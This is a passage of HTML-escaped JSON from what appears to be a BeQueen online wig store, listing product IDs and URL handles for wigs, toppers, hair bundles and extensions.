een-silver-side-part-bob-wig&quot;},{&quot;productId&quot;:9577494479141,&quot;handle&quot;:&quot;bequeen-whole-head-short-pixie-cut-glueless-human-hair-wig-with-bangs&quot;},{&quot;productId&quot;:9569481916709,&quot;handle&quot;:&quot;bequeen-cute-straight-glueless-mullet-wig&quot;},{&quot;productId&quot;:9558025044261,&quot;handle&quot;:&quot;bequeen-straight-bob-glueless-lace-wig&quot;},{&quot;productId&quot;:8077567787301,&quot;handle&quot;:&quot;bequeen-4x4-13x4-highlighted-red-curly-wave-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8034491236645,&quot;handle&quot;:&quot;bequeen-12a-1pc-natural-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034473181477,&quot;handle&quot;:&quot;bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8030499471653,&quot;handle&quot;:&quot;1pc-loose-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8029396107557,&quot;handle&quot;:&quot;bequeen-body-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8023073489189,&quot;handle&quot;:&quot;bequeen-613-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8018501599525,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018489278757,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-loose-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:10306322235685,&quot;handle&quot;:&quot;bequeen-1b-cutemachine-made-short-cut-wig&quot;},{&quot;productId&quot;:10300894806309,&quot;handle&quot;:&quot;bequeen-atrovirens-elastic-curly-topper&quot;},{&quot;productId&quot;:10300857712933,&quot;handle&quot;:&quot;bequeen-highlight-white-special-made-pixie-wig&quot;},{&quot;productId&quot;:10293477572901,&quot;handle&quot;:&quot;bequeen-vintage-salt-pepper-curly-style-topper&quot;},{&quot;productId&quot;:10292105249061,&quot;handle&quot;:&quot;bequeen-sexy-wave-machine-made-1b-topper&quot;},{&quot;productId&quot;:10291679723813,&quot;handle&quot;:&quot;bequeen-finger-wave-machine-made-wig-1&quot;},{&quot;productId&quot;:10289229070629,&quot;handle&quot;:&quot;bequeen-golden-side-part-long-topper&quot;},{&quot;productId&quot;:10274616607013,&quot;handle&quot;:&quot;bequeen-orange-highlight-blonde-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10273690419493,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-styled-pixie-wig&quot;},{&quot;productId&quot;:10252649038117,&quot;handle&quot;:&quot;bequeen-red-side-part-frontal-lace-wig&quot;},{&quot;productId&quot;:10249747530021,&quot;handle&quot;:&quot;bequeen-voluminous-curl-brown-pixie-wig&quot;},{&quot;productId&quot;:10239439798565,&quot;handle&quot;:&quot;bequeen-blue-curly-special-style-pixie-cut-wig&quot;},{&quot;productId&quot;:10238177968421,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-side-part-long-wig&quot;},{&quot;productId&quot;:10234016334117,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-highlight-grey-topper&quot;},{&quot;productId&quot;:10233991561509,&quot;handle&quot;:&quot;bequeen-fashion-black-mixed-613-bob-lace-wig&quot;},{&quot;productId&quot;:10233982419237,&quot;handle&quot;:&quot;bequeen-brown-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10232824398117,&quot;handle&quot;:&quot;bequeen-silver-white-natural-styled-pixie-wig&quot;},{&quot;productId&quot;:10232811028773,&quot;handle&quot;:&quot;bequeen-vintage-brown-curly-wave-pixie-wig&quot;},{&quot;productId&quot;:10232712757541,&quot;handle&quot;:&quot;bequeen-light-ash-blonde-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10228102431013,&quot;handle&quot;:&quot;bequeen-99j-straight-bang-bob-wig&quot;},{&quot;productId&quot;:10212386210085,&quot;handle&quot;:&quot;bequeen-highlight-blue-machine-made-topper&quot;},{&quot;productId&quot;:10197852979493,&quot;handle&quot;:&quot;bequeen-pixie-cut-machine-made-golden-wig-usa-copy&quot;},{&quot;productId&quot;:10197812740389,&quot;handle&quot;:&quot;bequeen-sunset-dark-orange-wave-pixie-wig&quot;},{&quot;productId&quot;:10194816270629,&quot;handle&quot;:&quot;bequeen-sexy-highlight-wavy-short-wig-usa&quot;},{&quot;productId&quot;:10187424465189,&quot;handle&quot;:&quot;bequeen-chic-natrual-wave-wedding-wig&quot;},{&quot;productId&quot;:10185793175845,&quot;handle&quot;:&quot;bequeen-highlight-cotton-candy-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10185784000805,&quot;handle&quot;:&quot;bequeen-vintage-short-curly-full-lace-wig&quot;},{&quot;productId&quot;:10182192726309,&quot;handle&quot;:&quot;bequeen-machine-made-613-short-cut-topper&quot;},{&quot;productId&quot;:10169516359973,&quot;handle&quot;:&quot;bequeen-ash-silver-waves-short-bob-wig&quot;},{&quot;productId&quot;:10168084594981,&quot;handle&quot;:&quot;bequeen-highlight-white-mullet-bang-wig&quot;},{&quot;productId&quot;:10152635597093,&quot;handle&quot;:&quot;bequeen-colorful-side-part-wave-sexy-topper&quot;},{&quot;productId&quot;:10142477353253,&quot;handle&quot;:&quot;bequeen-1b-curly-workout-wig-with-hair-tie&quot;},{&quot;productId&quot;:10142452973861,&quot;handle&quot;:&quot;bequeen-machine-made-big-wavy-topper&quot;},{&quot;productId&quot;:10123171037477,&quot;handle&quot;:&quot;bequeen-elegance-curly-wave-salt-and-pepper-wig&quot;},{&quot;productId&quot;:10116122444069,&quot;handle&quot;:&quot;bequeen-natrual-black-short-curly-fashion-lace-wig&quot;},{&quot;productId&quot;:10099301712165,&quot;handle&quot;:&quot;bequeen-retro-icy-platinum-blonde-full-lace-wig&quot;},{&quot;productId&quot;:10092090261797,&quot;handle&quot;:&quot;bequeen-curly-wave-long-lace-bob-wig&quot;},{&quot;productId&quot;:10087970996517,&quot;handle&quot;:&quot;bequeen-sexy-side-part-short-bob-lace-wig&quot;},{&quot;productId&quot;:10078822727973,&quot;handle&quot;:&quot;bequeen-highlight-brown-wave-mullet-wig&quot;},{&quot;productId&quot;:9963622760741,&quot;handle&quot;:&quot;bequeen-elegance-in-curled-heights-wig&quot;},{&quot;productId&quot;:9942193275173,&quot;handle&quot;:&quot;bequeen-side-part-sexy-bob-lace-wig&quot;},{&quot;productId&quot;:9939298615589,&quot;handle&quot;:&quot;bequeen-short-cut-curly-pixie-wig&quot;},{&quot;productId&quot;:9923904110885,&quot;handle&quot;:&quot;bequeen-fashion-side-part-long-bob-wig&quot;},{&quot;productId&quot;:9914288472357,&quot;handle&quot;:&quot;bequeen-silver-tones-mullet-glueless-wig&quot;},{&quot;productId&quot;:9909459681573,&quot;handle&quot;:&quot;bequeen-ice-blonde-highlight-sexy-topper&quot;},{&quot;productId&quot;:9907697025317,&quot;handle&quot;:&quot;bequeen-peach-edge-queen-sexy-topper&quot;},{&quot;productId&quot;:9902470037797,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-kinky-curly-machine-made-topper-1&quot;},{&quot;productId&quot;:9898553049381,&quot;handle&quot;:&quot;bequeen-curled-bliss-machine-made-mohawk&quot;},{&quot;productId&quot;:9894759596325,&quot;handle&quot;:&quot;bequeen-sunlit-honey-special-lace-wig&quot;},{&quot;productId&quot;:9890203107621,&quot;handle&quot;:&quot;bequeen-icy-muse-fashion-13x4-frontal-lace-pixie-wig&quot;},{&quot;productId&quot;:9878020882725,&quot;handle&quot;:&quot;bequeen-sun-kissed-golden-blonde-wig&quot;},{&quot;productId&quot;:9872283402533,&quot;handle&quot;:&quot;bequeen-silver-dark-root-no-lace-wig&quot;},{&quot;productId&quot;:9868979929381,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-full-lace-wig-copy&quot;},{&quot;productId&quot;:9857766523173,&quot;handle&quot;:&quot;bequeen-color-fashion-braid-lace-wig&quot;},{&quot;productId&quot;:9856937984293,&quot;handle&quot;:&quot;bequeen-1b-natural-black-side-part-wave-full-lace-wig&quot;},{&quot;productId&quot;:9843753025829,&quot;handle&quot;:&quot;bequeen-pony-tail-workout-wig&quot;},{&quot;productId&quot;:9836540035365,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-curly-topper&quot;},{&quot;productId&quot;:9829860835621,&quot;handle&quot;:&quot;bequeen-blonde-streak-elegance-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9822959534373,&quot;handle&quot;:&quot;bequeen-blue-part-fashion-mullet-wig&quot;},{&quot;productId&quot;:9813107212581,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid2-not-a-wig&quot;},{&quot;productId&quot;:9803240571173,&quot;handle&quot;:&quot;bequeen-brown-curl-full-lace-wig&quot;},{&quot;productId&quot;:9776403546405,&quot;handle&quot;:&quot;bequeen-layered-and-feathered-sexy-topper&quot;},{&quot;productId&quot;:9775470739749,&quot;handle&quot;:&quot;bequeen-sexy-curly-wave-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9773240156453,&quot;handle&quot;:&quot;bequeen-pearl-duchess-wedding-wig&quot;},{&quot;productId&quot;:9772579422501,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-brown-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9770048291109,&quot;handle&quot;:&quot;bequeen-silver-fox-pixie-wig&quot;},{&quot;productId&quot;:9746560516389,&quot;handle&quot;:&quot;bequeen-blonde-highlight-bob-wig&quot;},{&quot;productId&quot;:9746559926565,&quot;handle&quot;:&quot;bequeen-side-part-bob-lace-wig-copy&quot;},{&quot;productId&quot;:9735518978341,&quot;handle&quot;:&quot;bequeen-side-part-black-bouncy-bob-wig&quot;},{&quot;productId&quot;:9729601634597,&quot;handle&quot;:&quot;bequeen-curly-dark-blue-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9720509169957,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-6&quot;},{&quot;productId&quot;:9719921967397,&quot;handle&quot;:&quot;bequeen-kinky-curly-1b-color-bob-wig&quot;},{&quot;productId&quot;:9710352761125,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-wig-copy&quot;},{&quot;productId&quot;:9709592052005,&quot;handle&quot;:&quot;bequeen-fashion-two-colors-mullet-glueless-wig-cart&quot;},{&quot;productId&quot;:9698541175077,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-special-lace-wig-copy&quot;},{&quot;productId&quot;:9695123144997,&quot;handle&quot;:&quot;bequeen-right-part-pixie-lace-wig&quot;},{&quot;productId&quot;:9695109349669,&quot;handle&quot;:&quot;bequeen-brown-color-special-style-lace-wig&quot;},{&quot;productId&quot;:9686080258341,&quot;handle&quot;:&quot;bequeen-light-color-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:9651666059557,&quot;handle&quot;:&quot;independence-independent-spirit&quot;},{&quot;productId&quot;:9650369069349,&quot;handle&quot;:&quot;bequeen-baroque-beauty-wedding-wig&quot;},{&quot;productId&quot;:9627180630309,&quot;handle&quot;:&quot;noble-elegant-and-graceful&quot;},{&quot;productId&quot;:9626962592037,&quot;handle&quot;:&quot;bequeen-natural-black-smooth-curly-bob-wig&quot;},{&quot;productId&quot;:9626951221541,&quot;handle&quot;:&quot;bequeen-updo-natural-black-bangs-full-lace-wig&quot;},{&quot;productId&quot;:9626950828325,&quot;handle&quot;:&quot;bequeen-short-mullet-glueless-full-lace-wig&quot;},{&quot;productId&quot;:9626947223845,&quot;handle&quot;:&quot;bequeen-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9617057120549,&quot;handle&quot;:&quot;composed-composed-tradition&quot;},{&quot;productId&quot;:9617040507173,&quot;handle&quot;:&quot;intelligent-light-of-wisdom&quot;},{&quot;productId&quot;:9615980232997,&quot;handle&quot;:&quot;bequeen-white-part-machine-made-short-pixie-wig-copy&quot;},{&quot;productId&quot;:9605114298661,&quot;handle&quot;:&quot;bequeen-fashion-style-short-bangs-wig&quot;},{&quot;productId&quot;:9605114003749,&quot;handle&quot;:&quot;bequeen-updo-natural-black-bangs-wig&quot;},{&quot;productId&quot;:9605104697637,&quot;handle&quot;:&quot;bequeen-natural-black-bangs-bob-wig&quot;},{&quot;productId&quot;:9605075763493,&quot;handle&quot;:&quot;bequeen-sexy-tow-colors-bangs-wig&quot;},{&quot;productId&quot;:9605068685605,&quot;handle&quot;:&quot;bequeen-natural-black-sexy-bob-wig&quot;},{&quot;productId&quot;:9601314324773,&quot;handle&quot;:&quot;bequeen-sexy-bangs-wig&quot;},{&quot;productId&quot;:9594056278309,&quot;handle&quot;:&quot;bequeen-sexy-short-mullet-wig&quot;},{&quot;productId&quot;:9591329784101,&quot;handle&quot;:&quot;bequeen-red-part-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9578623959333,&quot;handle&quot;:&quot;bequeen-side-part-blonde-pixie-wig&quot;},{&quot;productId&quot;:9578614358309,&quot;handle&quot;:&quot;bequeen-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:9578607739173,&quot;handle&quot;:&quot;bequeen-highlight-fashion-short-bob-wig&quot;},{&quot;productId&quot;:9578512810277,&quot;handle&quot;:&quot;bequeen-mullet-pink-glueless-wig&quot;},{&quot;productId&quot;:9577517777189,&quot;handle&quot;:&quot;bequeen-pixie-cuts-wig-with-natural-wave-bangs-glueless-human-hair-wigs&quot;},{&quot;productId&quot;:9569473495333,&quot;handle&quot;:&quot;bequeen-fashion-glueless-mullet-wig&quot;},{&quot;productId&quot;:9558038708517,&quot;handle&quot;:&quot;bequeen-straight-hd-glueless-lace-wig&quot;},{&quot;productId&quot;:9557997781285,&quot;handle&quot;:&quot;bequeen-curly-short-glueless-wig&quot;},{&quot;productId&quot;:8146136203557,&quot;handle&quot;:&quot;bequeen-4x4-kinky-straight-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8139533451557,&quot;handle&quot;:&quot;bequeen-curly-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig-2&quot;},{&quot;productId&quot;:8067431203109,&quot;handle&quot;:&quot;bequeen-5x5-curly-wave-short-bob-lace-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8057315524901,&quot;handle&quot;:&quot;bequeen-4-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8056134041893,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-4-613-bob-wig&quot;},{&quot;productId&quot;:8047835087141,&quot;handle&quot;:&quot;bequeen-1b-straight-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8044871352613,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig&quot;},{&quot;productId&quot;:8035685761317,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034485633317,&quot;handle&quot;:&quot;bequeen-12a-1pc-deep-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8031760056613,&quot;handle&quot;:&quot;bequeen-4-mix27-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8030502289701,&quot;handle&quot;:&quot;1pc-body-wave-best-virgin-human-hair-bundles-bequeen-hair-1&quot;},{&quot;productId&quot;:8029576134949,&quot;handle&quot;:&quot;bequeen-body-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8029567287589,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-deep-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8022798237989,&quot;handle&quot;:&quot;bequeen-f4-27-machine-made-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8021751496997,&quot;handle&quot;:&quot;bequeen-body-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-13x6-with-baby-hair&quot;},{&quot;productId&quot;:8020339884325,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-water-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8020334936357,&quot;handle&quot;:&quot;bequeen-straight-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020334215461,&quot;handle&quot;:&quot;bequeen-curly-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8018450153765,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:10312136687909,&quot;handle&quot;:&quot;bequeen-coffee-ash-wave-special-style-pixie-cut-wig&quot;},{&quot;productId&quot;:10311989461285,&quot;handle&quot;:&quot;bequeen-1b-cute-machine-made-fluffy-wig&quot;},{&quot;productId&quot;:10311123894565,&quot;handle&quot;:&quot;bequeen-mixed-golden-special-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10310111199525,&quot;handle&quot;:&quot;bequeen-1b-natural-machine-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10307890938149,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-3&quot;},{&quot;productId&quot;:10307874226469,&quot;handle&quot;:&quot;bequeen-mixed-color-bronze-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:10307866263845,&quot;handle&quot;:&quot;bequeen-1b-cute-wool-roll-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10307863249189,&quot;handle&quot;:&quot;bequeen-1b-side-part-special-made-pixie-lace-wig&quot;},{&quot;productId&quot;:10307753345317,&quot;handle&quot;:&quot;bequeen-1bash-blonde-side-part-topper-copy&quot;},{&quot;productId&quot;:10306324791589,&quot;handle&quot;:&quot;bequeen-fantasy-1b-silver-short-wave-pixie-wig&quot;},{&quot;productId&quot;:10302521704741,&quot;handle&quot;:&quot;bequeen-1b-mixed-gold-special-made-pixie-wig-1&quot;},{&quot;productId&quot;:10302508368165,&quot;handle&quot;:&quot;bequeen-1b-side-part-natrual-style-frontal-lace-wig&quot;},{&quot;productId&quot;:10301678518565,&quot;handle&quot;:&quot;bequeen-super-short-1b-straight-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10300875866405,&quot;handle&quot;:&quot;bequeen-vintage-1b-bun-with-bangs-topper&quot;},{&quot;productId&quot;:10300850864421,&quot;handle&quot;:&quot;bequeen-carbon-grey-finger-wave-pixie-cut-wig&quot;},{&quot;productId&quot;:10299124252965,&quot;handle&quot;:&quot;bequeen-afro-curly-marley-braded-100-human-hair&quot;},{&quot;productId&quot;:10297849282853,&quot;handle&quot;:&quot;bequeen-vintage-1b-side-part-short-bob-wig&quot;},{&quot;productId&quot;:10297847873829,&quot;handle&quot;:&quot;bequeen-nicely-1b-curly-style-short-cut-topper&quot;},{&quot;productId&quot;:10297845973285,&quot;handle&quot;:&quot;bequeen-dark-brown-short-cut-special-made-pixie-wig&quot;},{&quot;productId&quot;:10297261130021,&quot;handle&quot;:&quot;bequeen-613-blonde-machine-made-topper&quot;},{&quot;productId&quot;:10297145721125,&quot;handle&quot;:&quot;bequeen-1b-straight-side-part-short-cut-wig&quot;},{&quot;productId&quot;:10296045699365,&quot;handle&quot;:&quot;bequeen-chic-1b-fashion-short-bangs-wig&quot;},{&quot;productId&quot;:10291701711141,&quot;handle&quot;:&quot;bequeen-french-curly-styled-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10291682607397,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig-5&quot;},{&quot;productId&quot;:10291673301285,&quot;handle&quot;:&quot;bequeen-1b-special-made-for-small-head-pixie-cut-wig&quot;},{&quot;productId&quot;:10291046088997,&quot;handle&quot;:&quot;bequeen-sunset-red-side-part-topper&quot;},{&quot;productId&quot;:10285483163941,&quot;handle&quot;:&quot;bequeen-red-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10283505713445,&quot;handle&quot;:&quot;bequeen-brown-special-made-pixie-wig&quot;},{&quot;productId&quot;:10283339841829,&quot;handle&quot;:&quot;bequeen-highlight-white-mullet-glueless-wig&quot;},{&quot;productId&quot;:10283326177573,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-1&quot;},{&quot;productId&quot;:10282556686629,&quot;handle&quot;:&quot;bequeen-99j-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10280721482021,&quot;handle&quot;:&quot;bequeen-chic-black-finger-wave-pixie-frontal-lace-wig&quot;},{&quot;productId&quot;:10271809896741,&quot;handle&quot;:&quot;bequeen-dark-purple-side-part-topper&quot;},{&quot;productId&quot;:10271616237861,&quot;handle&quot;:&quot;bequeen-layer-black-braid-lace-wig&quot;},{&quot;productId&quot;:10271611027749,&quot;handle&quot;:&quot;bequeen-1b-highlight-brown-special-style-pixie-wig&quot;},{&quot;productId&quot;:10271601131813,&quot;handle&quot;:&quot;bequeen-purple-straight-style-pixie-wig&quot;},{&quot;productId&quot;:10271588090149,&quot;handle&quot;:&quot;bequeen-layered-ombre-with-face-framing-waves-bob-wig&quot;},{&quot;productId&quot;:10259180945701,&quot;handle&quot;:&quot;bequeen-machine-made-curls-mixed-colors-topper&quot;},{&quot;productId&quot;:10259084935461,&quot;handle&quot;:&quot;bequeen-brown-kinky-curly-bob-wig&quot;},{&quot;productId&quot;:10259035095333,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-bob-wig&quot;},{&quot;productId&quot;:10258748801317,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-18&quot;},{&quot;productId&quot;:10252930613541,&quot;handle&quot;:&quot;bequeen-1b-special-style-wave-pixie-wig&quot;},{&quot;productId&quot;:10249744318757,&quot;handle&quot;:&quot;bequeen-frontal-highlight-white-bob-wig&quot;},{&quot;productId&quot;:10249726492965,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig-3&quot;},{&quot;productId&quot;:10249673310501,&quot;handle&quot;:&quot;bequeen-short-cut-pixie-lace-wig&quot;},{&quot;productId&quot;:10239443468581,&quot;handle&quot;:&quot;bequeen-613-side-part-pixie-wig&quot;},{&quot;productId&quot;:10239441371429,&quot;handle&quot;:&quot;bequeen-chocolate-curly-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:10239424266533,&quot;handle&quot;:&quot;bequeen-613-short-fashion-lace-wig&quot;},{&quot;productId&quot;:10238172463397,&quot;handle&quot;:&quot;bequeen-613-mixed-purple-straight-pixie-short-cut-wig&quot;},{&quot;productId&quot;:10236704391461,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-15&quot;},{&quot;productId&quot;:10234303316261,&quot;handle&quot;:&quot;fortune-link-weaves-luck-into-your-daily-life&quot;},{&quot;productId&quot;:10234017055013,&quot;handle&quot;:&quot;bequeen-100-human-hair-full-lace-braided-wig&quot;},{&quot;productId&quot;:10232713642277,&quot;handle&quot;:&quot;bequeen-silver-white-straight-pixie-cut-wig&quot;},{&quot;productId&quot;:10228075594021,&quot;handle&quot;:&quot;bequeen-vintage-highlight-brown-wavy-lace-wig&quot;},{&quot;productId&quot;:10226642452773,&quot;handle&quot;:&quot;bequeen-sexy-side-part-light-brown-wave-full-lace-wig&quot;},{&quot;productId&quot;:10221986939173,&quot;handle&quot;:&quot;bequeen-613-chic-wave-bob-lace-wig&quot;},{&quot;productId&quot;:10212287971621,&quot;handle&quot;:&quot;bequeen-brown-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:10202782662949,&quot;handle&quot;:&quot;bequeen-finger-wave-fluffy-pixie-wig&quot;},{&quot;productId&quot;:10194895405349,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-wig-usa&quot;},{&quot;productId&quot;:10194733531429,&quot;handle&quot;:&quot;bequeen-sexy-long-wave-mullet-wig&quot;},{&quot;productId&quot;:10192550986021,&quot;handle&quot;:&quot;bequeen-100-human-hair-braid-with-hat-workout-wig&quot;},{&quot;productId&quot;:10187451760933,&quot;handle&quot;:&quot;bequeen-rich-maroon-curly-wig&quot;},{&quot;productId&quot;:10185789276453,&quot;handle&quot;:&quot;bequeen-black-straight-short-cut-wig&quot;},{&quot;productId&quot;:10183626162469,&quot;handle&quot;:&quot;bequeen-fashion-customized-side-part-grey-wig&quot;},{&quot;productId&quot;:10175524700453,&quot;handle&quot;:&quot;bequeen-1b-side-part-full-lace-wig-1&quot;},{&quot;productId&quot;:10168067260709,&quot;handle&quot;:&quot;bequeen-1b-long-wave-100-human-hair-workout-wig&quot;},{&quot;productId&quot;:10168043274533,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-pixie-cut-human-hair-wig&quot;},{&quot;productId&quot;:10152638218533,&quot;handle&quot;:&quot;bequeen-electric-ginger-orange-pixie-cut-wig&quot;},{&quot;productId&quot;:10142481187109,&quot;handle&quot;:&quot;bequeen-fashion-long-wave-frontal-lace-wig-1&quot;},{&quot;productId&quot;:10142462935333,&quot;handle&quot;:&quot;bequeen-modern-short-cut-glueless-bob-wig&quot;},{&quot;productId&quot;:10138674495781,&quot;handle&quot;:&quot;bequeen-ash-platinum-blonde-side-part-short-cut-lace-wig&quot;},{&quot;productId&quot;:10138655719717,&quot;handle&quot;:&quot;bequeen-fashion-gray-big-wavy-lace-wig&quot;},{&quot;productId&quot;:10134942253349,&quot;handle&quot;:&quot;bequeen-curly-updo-bun-wedding-wig&quot;},{&quot;productId&quot;:10134914367781,&quot;handle&quot;:&quot;bequeen-sexy-highlight-grey-side-part-mullet-wig&quot;},{&quot;productId&quot;:10125883179301,&quot;handle&quot;:&quot;bequeen-elegant-side-part-finger-wave-lace-wig&quot;},{&quot;productId&quot;:10123255808293,&quot;handle&quot;:&quot;bequeen-electric-blue-ombre-spiked-full-lace-wig&quot;},{&quot;productId&quot;:10123225628965,&quot;handle&quot;:&quot;bequeen-machine-made-blonde-topper-1&quot;},{&quot;productId&quot;:10123213963557,&quot;handle&quot;:&quot;bequeen-sexy-curly-wave-glueless-braid-wig&quot;},{&quot;productId&quot;:10123190731045,&quot;handle&quot;:&quot;bequeen-100-human-hair-short-cut-fashion-wig&quot;},{&quot;productId&quot;:10113647968549,&quot;handle&quot;:&quot;bequeen-highlight-sunset-machine-made-wig&quot;},{&quot;productId&quot;:10113636499749,&quot;handle&quot;:&quot;bequeen-honey-blonde-balayage-pixie-wig&quot;},{&quot;productId&quot;:10102703816997,&quot;handle&quot;:&quot;bequeen-elegant-blue-side-part-short-cut-lace-wig&quot;},{&quot;productId&quot;:10102694084901,&quot;handle&quot;:&quot;bequeen-natural-wave-side-part-short-cut-lace-wig&quot;},{&quot;productId&quot;:10088254210341,&quot;handle&quot;:&quot;bequeen-curly-short-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:10088243462437,&quot;handle&quot;:&quot;bequeen-highlight-blonde-short-cut-pixie-wig-1&quot;},{&quot;productId&quot;:10083007988005,&quot;handle&quot;:&quot;bequeen-two-color-finger-wave-pixie-cut-wig&quot;},{&quot;productId&quot;:10078957142309,&quot;handle&quot;:&quot;bequeen-highlight-blonde-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10078408933669,&quot;handle&quot;:&quot;bequeen-fashion-wolf-cut-mullet-glueless-wig&quot;},{&quot;productId&quot;:10067751108901,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-pixie-fashion-wig&quot;},{&quot;productId&quot;:9970034704677,&quot;handle&quot;:&quot;bequeen-pink-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9955437969701,&quot;handle&quot;:&quot;bequeen-peach-to-rosy-pink-style-bob-lace-wig&quot;},{&quot;productId&quot;:9921936818469,&quot;handle&quot;:&quot;bequeen-sexy-black-curly-full-lace-wig&quot;},{&quot;productId&quot;:9921934852389,&quot;handle&quot;:&quot;bequeen-special-gold-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9921758789925,&quot;handle&quot;:&quot;bequeen-natural-black-fashion-full-lace-wig&quot;},{&quot;productId&quot;:9900039110949,&quot;handle&quot;:&quot;bequeen-retro-chic-mullet-glueless-wig&quot;},{&quot;productId&quot;:9900038488357,&quot;handle&quot;:&quot;bequeen-velvet-silver-mullet-glueless-wig&quot;},{&quot;productId&quot;:9899216109861,&quot;handle&quot;:&quot;bequeen-futuristic-frost-machine-made-topper&quot;},{&quot;productId&quot;:9890160214309,&quot;handle&quot;:&quot;bequeen-crimson-edge-short-mullet-wig&quot;},{&quot;productId&quot;:9888142688549,&quot;handle&quot;:&quot;bequeen-lavender-blue-sexy-topper&quot;},{&quot;productId&quot;:9887460163877,&quot;handle&quot;:&quot;bequeen-fluffy-chic-pixie-lace-wig&quot;},{&quot;productId&quot;:9886755324197,&quot;handle&quot;:&quot;bequeen-velvet-wave-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9883963228453,&quot;handle&quot;:&quot;bequeen-golden-ember-style-bob-lace-wig&quot;},{&quot;productId&quot;:9874723307813,&quot;handle&quot;:&quot;bequeen-white-pixie-cut-water-wave-full-lace-wig&quot;},{&quot;productId&quot;:9874714558757,&quot;handle&quot;:&quot;bequeen-613-pixie-cut-water-wave-full-lace-wig&quot;},{&quot;productId&quot;:9872323510565,&quot;handle&quot;:&quot;bequeen-ginger-highlight-no-lace-wig&quot;},{&quot;productId&quot;:9871935242533,&quot;handle&quot;:&quot;bequeen-613-27-highlight-pixie-wig&quot;},{&quot;productId&quot;:9871268839717,&quot;handle&quot;:&quot;bequeen-diamond-bloom-wedding-wig&quot;},{&quot;productId&quot;:9862222643493,&quot;handle&quot;:&quot;bequeen-sexy-two-colors-bob-wig-special-lace-wig&quot;},{&quot;productId&quot;:9850246889765,&quot;handle&quot;:&quot;bequeen-100-human-hair-wig-side-part-blond-lace-wig&quot;},{&quot;productId&